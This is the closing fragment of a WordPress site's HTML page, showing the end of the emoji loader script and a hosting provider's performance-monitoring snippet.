t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://shorelinecontainer.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),_trfd.push({'tccl.baseHost':'secureserver.net'},{'ap':'cpbh-mt'},{'server':'p3plmcpnl480563'},{'dcenter':'p3'},{'cp_id':'9374906'},{'cp_cl':'8'}) // Monitoring performance to make your website faster. If you want to opt-out, please contact web hosting support.</script><script src='https://img1.wsimg.com/traffic-assets/js/tccl.min.js'></script></html>